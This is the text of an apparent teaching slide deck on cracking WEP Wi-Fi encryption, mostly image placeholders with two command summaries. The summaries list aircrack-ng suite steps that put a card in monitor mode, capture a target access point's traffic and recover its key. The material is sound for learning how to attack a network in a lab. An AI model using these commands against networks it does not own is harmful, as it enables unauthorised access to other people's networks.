Slide 1
Wired Equivalent Privacy (WEP) Cracking

Slide 2
Router Setting

Slide 3


Slide 4


Slide 5


Slide 6


Slide 7


Slide 8


Slide 9
WEP cracking

Slide 10
Command Summary
iwconfig
airmon-ng start wlan0
airodump-ng wlan0mon
airmon-ng stop wlan0mon //optional command to disable/restart monitor mode

Slide 11


Slide 12


Slide 13


Slide 14


Slide 15

Remember to reset security level

Slide 16
Command Summary
iwconfig
airmon-ng start wlan0
airodump-ng wlan0mon
airmon-ng stop wlan0mon //optional command to disable monitor mode
airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 6 --write basic_wep wlan0mon
aircrack-ng basic_wep-01.cap

